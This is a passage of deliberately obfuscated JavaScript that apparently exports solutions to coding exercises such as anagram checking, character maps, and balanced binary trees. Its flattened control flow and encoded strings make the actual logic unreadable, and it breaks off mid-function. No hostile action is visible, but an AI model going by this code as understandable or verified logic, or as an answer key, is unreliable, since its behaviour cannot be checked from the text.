WHhiYr-0xcd:cwTE5k([oxAt51.pqpJ5tE.lwvFtZD,oxAt51.pqpJ5tE.MtWo1x]=[-0x9,-0x77],U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0xcd]]=x2VSSa1[0x4],U1N95p.rBT8ba_[x2VSSa1[0x4]]=\"\\u0053\\u0071\\u0065\\u0044\\u0056\\u0021\\u0031\\u0040\\u0060\\u0074\\u002c\\u0041\\u0049\\u0076\\u0069\\u0036\\u0024\\u0064\\u0046\\u0039\\u0078\\u006d\\u0033\\u004b\\u005b\\u006b\\u004e\\u007b\\u0072\\u003f\\u003b\\u004a\\u0079\\u003e\\u005f\\u0054\\u003d\\u0070\\u0051\\u007d\\u0067\\u002b\\u0042\\u002a\\u0073\\u0059\\u0061\\u0052\\u002e\\u0075\\u0043\\u0038\\u0063\\u002f\\u0057\\u0077\\u006e\\u005a\\u006f\\u004c\\u0032\\u004d\\u0034\\u006c\\u004f\\u0066\\u0050\\u007e\\u0055\\u006a\\u003a\\u005e\\u0068\\u0029\\u005d\\u0035\\u0058\\u0062\\u0030\\u0048\\u0037\\u0047\\u003c\\u0045\\u0026\\u0022\\u0025\\u0028\\u007c\\u0023\\u007a\",oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=-0x2b,WHhiYr+=0x51);break;case a6tu7E!=0x37&&a6tu7E-0x68:cwTE5k(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x111]].push((U1N95p.rBT8ba_[-x2VSSa1[0x9e]]|U1N95p.rBT8ba_[x2VSSa1[0x9d]]<<U1N95p.rBT8ba_[x2VSSa1[0x15]])&x2VSSa1[a6tu7E+-0x110]),oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,WHhiYr+=-0x139);break;case WHhiYr- -0xb8:cwTE5k(oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=-0x1b0,WHhiYr+=0x1c6);break;case WHhiYr!=-0x68&&WHhiYr- -0x127:return U1N95p.Jif4Nt=!0x0,eLy48A(U1N95p.rBT8ba_[x2VSSa1[0x16]]);case 0xb7:cwTE5k(U1N95p.rBT8ba_[-x2VSSa1[0x9e]]=x2VSSa1[0x2],U1N95p.rBT8ba_[x2VSSa1[0x15]]=x2VSSa1[0x2],oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=-0x56,WHhiYr+=-0x92);break;default:case-0xde:case a6tu7E!=0x127&&a6tu7E-0x68:U1N95p.rBT8ba_[x2VSSa1[0x9d]]=-x2VSSa1[a6tu7E+-0x33];for(U1N95p.rBT8ba_[x2VSSa1[0xa]]=x2VSSa1[0x2];U1N95p.rBT8ba_[x2VSSa1[0xa]]<U1N95p.rBT8ba_[x2VSSa1[0x5]];U1N95p.rBT8ba_[x2VSSa1[0xa]]++){U1N95p.rBT8ba_[x2VSSa1[0x12]]=U1N95p.rBT8ba_[x2VSSa1[0x4]].indexOf(U1N95p.rBT8ba_[x2VSSa1[0x1]][U1N95p.rBT8ba_[x2VSSa1[0xa]]]);if(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x25]]===-x2VSSa1[a6tu7E+-0x33])continue;if(U1N95p.rBT8ba_[x2VSSa1[0x9d]]<x2VSSa1[a6tu7E+-0x35]){U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0x66]]=U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x25]]}else{cwTE5k(U1N95p.rBT8ba_[x2VSSa1[0x9d]]+=U1N95p.rBT8ba_[x2VSSa1[0x12]]*x2VSSa1[0x1d],U1N95p.rBT8ba_[-x2VSSa1[a6tu7E+0x67]]|=U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0x66]]<<U1N95p.rBT8ba_[x2VSSa1[0x15]],U1N95p.rBT8ba_[x2VSSa1[0x15]]+=(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0x66]]&x2VSSa1[0x32])>x2VSSa1[a6tu7E+-0x1b]?x2VSSa1[a6tu7E+-0x1e]:x2VSSa1[0x1a]);do{cwTE5k(U1N95p.rBT8ba_[x2VSSa1[0x16]].push(U1N95p.rBT8ba_[-x2VSSa1[0x9e]]&x2VSSa1[0x17]),U1N95p.rBT8ba_[-x2VSSa1[0x9e]]>>=x2VSSa1[0xa],U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x22]]-=x2VSSa1[a6tu7E+-0x2d])}while(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x22]]>x2VSSa1[0x18]);U1N95p.rBT8ba_[x2VSSa1[0x9d]]=-x2VSSa1[0x4]}}if(U1N95p.rBT8ba_[x2VSSa1[0x9d]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=0xf0);break}else{cwTE5k(oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=0xf0,WHhiYr+=-0x139);break}}},U1N95p.Jif4Nt=void 0x0,U1N95p.LSmHnJ=(0x1,U1N95p.iTB1eD_)(-(a6tu7E+0x88),-0x26).next().value);if(U1N95p.Jif4Nt){cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=-0x98,a6tu7E+=0xf3);break}else{cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=0x6b,a6tu7E+=-0x3a,WHhiYr+=0x8f);break}case oxAt51-0x24a:cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=0xdf,a6tu7E+=0x2bf,WHhiYr+=-0x70,oxAt51+=-0x424);break;case-0xf6:case-0xd5:cwTE5k([M7kwYN_.rQ7457R.uPYT6U,M7kwYN_.rQ7457R.d5EyAbZ]=[0x69,0x72],rQ7457R.I5NSxGk=function(...hvWFnrv){return A0_9N_4(-0x1bd,0xb,0xf0,0x6e,{rQ7457R:M7kwYN_.rQ7457R,KtxrMLT:{}},hvWFnrv).next().value},rQ7457R.cNeRI0y=function(...hvWFnrv){return A0_9N_4(-0x4,0x45,0x48,-0xfa,{rQ7457R:M7kwYN_.rQ7457R,U1N95p:{}},hvWFnrv).next().value},xZTzytO(rQ7457R.I5NSxGk),xZTzytO(rQ7457R.cNeRI0y),M7kwYN_.xt8D5Za=M7kwYN_.rQ7457R,hvWFnrv+=-0x139,a6tu7E+=-0x1ab,WHhiYr+=0x155,oxAt51+=0x1ed);break;case 0x8:cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.rFdJpC,hvWFnrv+=-0x60,a6tu7E+=0x200,WHhiYr+=-0x222,oxAt51+=-0x7c);break;case hvWFnrv!=-0x17b&&hvWFnrv- -0x169:cwTE5k([...KtxrMLT.E10rpb]=PKY29z,KtxrMLT.E10rpb[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[KtxrMLT.E10rpb[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.KtxrMLT,hvWFnrv+=0x42);break}else{cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.KtxrMLT,hvWFnrv+=0x42,oxAt51+=0x76);break}case 0xaa:case-0xc2:case M7kwYN_.rQ7457R.uPYT6U+-0x7f:return LSmHnJ;case oxAt51!=0x6e&&oxAt51-0x80:case-0x7b:return i_Olo1[E10rpb[x2VSSa1[0x2]]];case a6tu7E- -0xef:[M7kwYN_.rQ7457R.uPYT6U,M7kwYN_.rQ7457R.d5EyAbZ]=[0xb6,0x13];return i_Olo1[E10rpb[x2VSSa1[0x2]]]=(0x1,M7kwYN_.rQ7457R.cNeRI0y)(x79ayyc[E10rpb[x2VSSa1[0x2]]]);case-0x53:cwTE5k([M7kwYN_.rQ7457R.uPYT6U,M7kwYN_.rQ7457R.d5EyAbZ]=[0x13,-0x88],M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=0x49,a6tu7E+=0x192,WHhiYr+=-0xe6,oxAt51+=-0x53);break;case M7kwYN_.rQ7457R.uPYT6U+-0x15:case-0x95:cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=-0x15b,a6tu7E+=0x264,WHhiYr+=-0x120,oxAt51+=-0x53);break;case M7kwYN_.rQ7457R.d5EyAbZ+-0x84:return i_Olo1[E10rpb[x2VSSa1[a6tu7E+-0x9]]]=(0x1,M7kwYN_.rQ7457R.cNeRI0y)(x79ayyc[E10rpb[x2VSSa1[0x2]]]);case 0x9:case WHhiYr- -0x6d:[[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK;return jWTLv4J=!0x0,Vrje_v((0x1,I5NSxGk)(x2VSSa1[0x1db]))(VtMFvku[x2VSSa1[0x3]][(0x1,I5NSxGk)(x2VSSa1[0x1dc])])}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x42,0xd4,-0x65,-0x123).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1dd])]:function(...VtMFvku){cwTE5k([[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x4]]]=g6j7EZK,VtMFvku[x2VSSa1[0x4]][WHhiYr(x2VSSa1[0x1de])](VtMFvku[x2VSSa1[0x3]][WHhiYr(x2VSSa1[0x1d6])]))},[WHhiYr(x2VSSa1[0x1df])]:function(VtMFvku,jWTLv4J,hvWFnrv){if(!VtMFvku){VtMFvku=function*(hvWFnrv,A0_9N_4,a6tu7E,oxAt51={yVr5Yyk:{}},M7kwYN_){while(hvWFnrv+A0_9N_4+a6tu7E!==0xe7)with(oxAt51.yrtGomj||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E){case oxAt51.yVr5Yyk.IxP7Hi+-0x14d:return;case 0xcd:cwTE5k(oxAt51.yVr5Yyk.IxP7Hi=0xad,yVr5Yyk.aDcfbQU=function(...hvWFnrv){return VtMFvku(0x3a,-0x9b,0xec,{yVr5Yyk:oxAt51.yVr5Yyk,rXrYHlR:{}},hvWFnrv).next().value},yVr5Yyk.HMaZye=function(...hvWFnrv){return VtMFvku(0xbd,0x80,-0x1bc,{yVr5Yyk:oxAt51.yVr5Yyk,YpYOmIO:{}},hvWFnrv).next().value},yVr5Yyk.A05huc=function(...hvWFnrv){return VtMFvku(0x7f,-0x1d,-0x138,{yVr5Yyk:oxAt51.yVr5Yyk,lXAR92:{}},hvWFnrv).next().value},xZTzytO(yVr5Yyk.A05huc));if(WHhiYr(x2VSSa1[0x1e1])+x2VSSa1[0x1e2]in NpCqxRl){cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=0x61,A0_9N_4+=0xf0,a6tu7E+=-0x18d);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=0x61,A0_9N_4+=-0x48,a6tu7E+=-0x64);break}case oxAt51.yVr5Yyk.IxP7Hi+-0x15:return i_Olo1[wlmMEAH]=(0x1,oxAt51.qxRfNGa.kHqExoY)(x79ayyc[wlmMEAH]);case 0x6d:return C633NW;case a6tu7E-0x6a:[[oxAt51.yVr5Yyk.eZurcsb],oxAt51.yVr5Yyk.YgYzva]=g6j7EZK;return jWTLv4J=!0x0,eZurcsb[(0x1,HMaZye)(x2VSSa1[A0_9N_4+0x2ea])]=eZurcsb[(0x1,HMaZye)(x2VSSa1[0x1e9])][(0x1,HMaZye)(x2VSSa1[0x1ea])+x2VSSa1[0x14]](new(Vrje_v((0x1,HMaZye)(x2VSSa1[0x1eb])))(x2VSSa1[hvWFnrv+0x160],x2VSSa1[0x4c]),\"\")[(0x1,HMaZye)(x2VSSa1[0x1ec])](x2VSSa1[hvWFnrv+-0x95],x2VSSa1[0xc]);case oxAt51.yVr5Yyk.IxP7Hi+0x46:case-0x85:return;case hvWFnrv- -0x27:return azIaZHk;case A0_9N_4!=-0x14f&&A0_9N_4- -0x70:case-0xbd:cwTE5k([...qzvZaF.OgIQQz]=M7kwYN_,qzvZaF.fqGqc4=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51={dO9S1Pr:{}},M7kwYN_){while(A0_9N_4+a6tu7E!==0xef)with(oxAt51.vzs8pN||oxAt51)switch(A0_9N_4+a6tu7E){case 0x89:case-0xf6:case 0xe8:return;case A0_9N_4-0x16:cwTE5k(oxAt51.vzs8pN=oxAt51.jD8Mp23,A0_9N_4+=0x4e,a6tu7E+=-0x3e);break;case 0xe2:case-0x3e:return i_Olo1[B7Vd8m];case oxAt51.dO9S1Pr.em0am9G+-0x97:cwTE5k([oxAt51.dO9S1Pr.em0am9G,oxAt51.dO9S1Pr.U_1lNF]=[0xa5,-0x78],oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0x5e,a6tu7E+=-0x9);break;case a6tu7E!=0x27&&a6tu7E!=-0x158&&a6tu7E- -0xc8:case-0x9f:case-0x6d:return qzvZaF.ym8gPAz=!0x0,x2VSSa1[A0_9N_4+0xf2];case 0x3e:cwTE5k(oxAt51.dO9S1Pr.bOGKrc=Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e3]))(qzvZaF.OgIQQz[x2VSSa1[A0_9N_4+0xa]]),oxAt51.dO9S1Pr.lScHri=Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e3]))(qzvZaF.OgIQQz[x2VSSa1[0x4]]),oxAt51.vzs8pN=oxAt51.dO9S1Pr,a6tu7E+=-0x28);break;case A0_9N_4!=-0x19e&&A0_9N_4!=-0x4f&&A0_9N_4- -0xeb:return kDxVGiD;case oxAt51.dO9S1Pr.em0am9G+-0x10b:case 0x54:case-0x88:return kDxVGiD;case-0x7b:case 0x6c:case 0x9c:cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=-0x46,a6tu7E+=-0xc4);break;case 0x52:return kDxVGiD;case-0x90:return qzvZaF.ym8gPAz=!0x0,x2VSSa1[0x1b9];case-0x48:case 0x7c:case-0x6c:[Cc1lkYX.B7Vd8m]=M7kwYN_;if(typeof i_Olo1[Cc1lkYX.B7Vd8m]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.vzs8pN=oxAt51.Cc1lkYX,A0_9N_4+=0xc3,a6tu7E+=-0xc9);break}else{cwTE5k(oxAt51.vzs8pN=oxAt51.Cc1lkYX,A0_9N_4+=0xc3,a6tu7E+=0x8b);break}case-0x92:case a6tu7E- -0xb8:oxAt51.b7ZyQnZ.kDxVGiD=(0x1,gJCOFp)(0x21,0x7d).next().value;if(igbBiT){cwTE5k(oxAt51.vzs8pN=oxAt51.b7ZyQnZ,A0_9N_4+=-0xce,a6tu7E+=0x152);break}else{cwTE5k(oxAt51.vzs8pN=oxAt51.b7ZyQnZ,A0_9N_4+=-0xd0,a6tu7E+=0x18b);break}case 0xec:case-0xc7:case 0x66:cwTE5k([...b7ZyQnZ.aSMTCb]=M7kwYN_,b7ZyQnZ.gJCOFp=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51={wsXYs1I:{}}){while(A0_9N_4+a6tu7E!==-0x8c)with(oxAt51.cYbSOWR||oxAt51)switch(A0_9N_4+a6tu7E){case A0_9N_4!=-0x6c&&A0_9N_4- -0x13d:cwTE5k(oxAt51.cYbSOWR=oxAt51.NT5uKV,A0_9N_4+=0x188,a6tu7E+=-0xc0);break;case A0_9N_4-0x94:cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=-0x139,a6tu7E+=0x1e9);break;case-0xd5:case 0x52:default:cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[0x16]].push((b7ZyQnZ.aSMTCb[x2VSSa1[0x14]]|b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]<<b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0xbf]])&x2VSSa1[0x17]),oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0x59,a6tu7E+=-0x21b);break;case a6tu7E-0x40:case-0xd4:case-0xbf:cwTE5k(oxAt51.cYbSOWR=oxAt51.i4mGVN,A0_9N_4+=0x61,a6tu7E+=-0x52);break;case oxAt51.wsXYs1I.vEZ13P+-0x112:cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0xb,a6tu7E+=0x102);break;case A0_9N_4!=-0x167&&A0_9N_4- -0x13d:cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x82]].push((b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x80]]|b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]<<b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]])&x2VSSa1[0x17]),oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0x64,a6tu7E+=-0x203);break;case 0x9e:cwTE5k([oxAt51.wsXYs1I.N365Q4r,oxAt51.wsXYs1I.vEZ13P,oxAt51.wsXYs1I.zUr_nVR]=[-0xb6,0xf9,-0x83],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x21]]=x2VSSa1[A0_9N_4+-0x1d],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x1d]]=\"\\u006a\\u0031\\u007a\\u0041\\u006f\\u002c\\u003e\\u0065\\u0063\\u0074\\u0026\\u0046\\u0066\\u003f\\u002e\\u004d\\u0037\\u0061\\u002a\\u0042\\u005b\\u006e\\u0054\\u006b\\u0043\\u0052\\u0023\\u0053\\u0028\\u0035\\u006c\\u004e\\u004c\\u0048\\u006d\\u004b\\u0050\\u007d\\u005d\\u0055\\u0058\\u0029\\u004f\\u002f\\u0069\\u0057\\u0060\\u0038\\u0025\\u0067\\u003a\\u0045\\u0073\\u0044\\u007e\\u004a\\u0076\\u0047\\u0079\\u0059\\u007c\\u0064\\u003b\\u005e\\u0072\\u005a\\u0024\\u0056\\u0068\\u0049\\u0077\\u007b\\u0051\\u0070\\u0071\\u0078\\u0040\\u0036\\u003c\\u0022\\u0075\\u002b\\u0033\\u0039\\u0032\\u0030\\u0034\\u0021\\u005f\\u003d\\u0062\",b7ZyQnZ.aSMTCb[x2VSSa1[0x1]]=\"\"+(b7ZyQnZ.aSMTCb[x2VSSa1[0x2]]||\"\"),b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x1c]]=b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x20]].length,b7ZyQnZ.aSMTCb[x2VSSa1[0x16]]=[],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0xd]]=x2VSSa1[0x2],oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=-0x82,a6tu7E+=-0xd3);break;case a6tu7E!=0x155&&a6tu7E-0x61:cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]]=x2VSSa1[0x2],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x79]]=-x2VSSa1[A0_9N_4+0x65]);for(b7ZyQnZ.aSMTCb[x2VSSa1[0xb2]]=x2VSSa1[0x2];b7ZyQnZ.aSMTCb[x2VSSa1[0xb2]]<b7ZyQnZ.aSMTCb[x2VSSa1[0x5]];b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x113]]++){b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]=b7ZyQnZ.aSMTCb[x2VSSa1[0x4]].indexOf(b7ZyQnZ.aSMTCb[x2VSSa1[0x1]][b7ZyQnZ.aSMTCb[x2VSSa1[0xb2]]]);if(b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]<x2VSSa1[0x2]){b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]=b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]}else{cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]+=b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]*x2VSSa1[0x1d],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x75]]|=b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x79]]<<b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0xbf]],b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]]+=(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x77]].push(b7ZyQnZ.aSMTCb[x2VSSa1[0x14]]&x2VSSa1[A0_9N_4+0x78]),b7ZyQnZ.aSMTCb[x2VSSa1[0x14]]>>=x2VSSa1[A0_9N_4+0x6b],b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]]-=x2VSSa1[0xa])}while(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0xbf]]>x2VSSa1[A0_9N_4+0x79]);b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]>-x2VSSa1[A0_9N_4+0x65]){cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,a6tu7E+=0x1ab);break}else{cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0x59,a6tu7E+=-0x70);break}case oxAt51.wsXYs1I.N365Q4r+-0x18:return b7ZyQnZ.igbBiT=!0x0,eLy48A(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x1e]]);case A0_9N_4!=-0x40&&A0_9N_4- -0xcf:[oxAt51.wsXYs1I.N365Q4r,oxAt51.wsXYs1I.vEZ13P,oxAt51.wsXYs1I.zUr_nVR]=[0x82,-0xa6,-0xaa];return b7ZyQnZ.igbBiT=!0x0,eLy48A(b7ZyQnZ.aSMTCb[x2VSSa1[0x16]])}},b7ZyQnZ.igbBiT=void 0x0,oxAt51.vzs8pN=oxAt51.b7ZyQnZ,A0_9N_4+=0x247,a6tu7E+=-0x1b2);break;case-0x6e:default:cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0x8d,a6tu7E+=0x1f);break;case a6tu7E!=0x37&&a6tu7E- -0xab:return i_Olo1[B7Vd8m]=(0x1,oxAt51.dO9S1Pr.g6kn8i)(x79ayyc[B7Vd8m]);case oxAt51.dO9S1Pr.U_1lNF+0x64:for(let VtMFvku in bOGKrc)if(bOGKrc[VtMFvku]!==lScHri[VtMFvku]){return qzvZaF.ym8gPAz=!0x0,x2VSSa1[0x1ba]}if(Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e4])+x2VSSa1[0xb8]).keys(bOGKrc).length!==Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e4])+x2VSSa1[0xb8]).keys(lScHri).length){cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0xd0,a6tu7E+=-0x8);break}else{cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0xd0,a6tu7E+=-0x176);break}case A0_9N_4-0x2f:case 0x70:cwTE5k([oxAt51.dO9S1Pr.em0am9G,oxAt51.dO9S1Pr.U_1lNF]=[0x58,-0x4e],dO9S1Pr.UX3CCL=function(...A0_9N_4){return hvWFnrv(-0x18,-0x54,{dO9S1Pr:oxAt51.dO9S1Pr,Cc1lkYX:{}},A0_9N_4).next().value},dO9S1Pr.g6kn8i=function(...A0_9N_4){return hvWFnrv(-0x18f,0xc8,{dO9S1Pr:oxAt51.dO9S1Pr,b7ZyQnZ:{}},A0_9N_4).next().value},qzvZaF.OgIQQz[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0xf8],xZTzytO(dO9S1Pr.g6kn8i),oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=-0x101,a6tu7E+=0x75);break}},qzvZaF.ym8gPAz=void 0x0,oxAt51.yrtGomj=oxAt51.qzvZaF,A0_9N_4+=-0x51);break;case oxAt51.yVr5Yyk.IxP7Hi+-0x12c:[YpYOmIO.PPPyF_]=M7kwYN_;if(typeof i_Olo1[YpYOmIO.PPPyF_]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.yrtGomj=oxAt51.YpYOmIO,A0_9N_4+=-0x22);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.YpYOmIO,hvWFnrv+=-0x91,A0_9N_4+=0x1a2);break}case-0xc9:cwTE5k(oxAt51.yVr5Yyk.IxP7Hi=0x8a,oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0x62,A0_9N_4+=-0x65,a6tu7E+=0x1ac);break;case-0xc4:case 0x58:case A0_9N_4- -0x10c:cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=0xa,A0_9N_4+=-0x1b,a6tu7E+=0x6d);break;case A0_9N_4- -0x1c5:cwTE5k(oxAt51.qxRfNGa.Gy3DB4_=(0x1,oxAt51.rXrYHlR.Ehc5S_)(a3aMXNj[x2VSSa1[0x2]].left),oxAt51.qxRfNGa.ndJhk0=(0x1,oxAt51.rXrYHlR.Ehc5S_)(a3aMXNj[x2VSSa1[0x2]].right),oxAt51.yrtGomj=oxAt51.qxRfNGa,a6tu7E+=-0x1d);break;case hvWFnrv- -0x67:[kBEckM.wlmMEAH]=M7kwYN_;if(typeof i_Olo1[kBEckM.wlmMEAH]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.yrtGomj=oxAt51.kBEckM,hvWFnrv+=0xad,A0_9N_4+=0x4c);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.kBEckM,hvWFnrv+=0x128,A0_9N_4+=0x12a,a6tu7E+=-0xfa);break}case a6tu7E-0xfd:case 0x57:case-0x20:return;case 0xd0:case 0x4d:cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=-0x55,A0_9N_4+=-0x19d,a6tu7E+=0x227);break;case A0_9N_4- -0x199:cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=-0x182,A0_9N_4+=0x10a,a6tu7E+=0x1ac);break;case oxAt51.yVr5Yyk.IxP7Hi+0x33:oxAt51.qxRfNGa.xJu5k8=Vrje_v((0x1,MPaf9ul)(x2VSSa1[0x1e6])).max(Gy3DB4_,ndJhk0)+x2VSSa1[0x4];return xJu5k8;case A0_9N_4!=0x38&&A0_9N_4-0x52:case 0x52:return;case oxAt51.yVr5Yyk.IxP7Hi+-0x192:return;case 0xf6:return t_C6iy!==0x1/0x0;case 0x61:case 0x8b:cwTE5k(rXrYHlR.Ehc5S_=function(...hvWFnrv){return VtMFvku(-0x13f,0x106,0xf7,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,qxRfNGa:{}},hvWFnrv).next().value},rXrYHlR.ONrGDBl=function(...hvWFnrv){return VtMFvku(-0xee,0xf8,0xde,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,OIsVim:{}},hvWFnrv).next().value},rXrYHlR.vdQazJ=function(...hvWFnrv){return VtMFvku(-0x41,-0xfe,0xb1,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,qzvZaF:{}},hvWFnrv).next().value},rXrYHlR.p4Q4nyK=function(...hvWFnrv){return VtMFvku(-0x41,-0xbb,0xec,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,owYThR_:{}},hvWFnrv).next().value},xZTzytO(rXrYHlR.Ehc5S_),xZTzytO(rXrYHlR.ONrGDBl),oxAt51.yrtGomj=oxAt51.rXrYHlR,hvWFnrv+=0x8e,A0_9N_4+=-0x20);break;case 0x7e:return;case 0xa7:return-x2VSSa1[0x4];case a6tu7E- -0xd:case 0x5c:case-0x97:cwTE5k(xZTzytO(vdQazJ,x2VSSa1[0x1]),xZTzytO(p4Q4nyK),Vrje_v(WHhiYr(x2VSSa1[0x1e7]))[WHhiYr(x2VSSa1[0x1e8])]={buildCharacterMap:p4Q4nyK,isAnagrams:vdQazJ,isBalanced:ONrGDBl,getHeightBalanced:Ehc5S_},oxAt51.yrtGomj=oxAt51.rXrYHlR,hvWFnrv+=-0x1a3,A0_9N_4+=-0x28,a6tu7E+=-0x13);break;case 0xb5:case 0xa6:cwTE5k(oxAt51.yVr5Yyk.IxP7Hi=0xba,oxAt51.yrtGomj=oxAt51.rzaVC8r,hvWFnrv+=0x18c,A0_9N_4+=0x166,a6tu7E+=-0x417);break;case hvWFnrv- -0x86:case-0x6b:cwTE5k([...pmcS6sq.Fi7VG3y]=M7kwYN_,pmcS6sq.h7oj2T=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51,M7kwYN_,VtMFvku={KFTKzg:{}}){while(A0_9N_4+a6tu7E+oxAt51+M7kwYN_!==-0x35)with(VtMFvku.QMS2ZF||VtMFvku)switch(A0_9N_4+a6tu7E+oxAt51+M7kwYN_){case 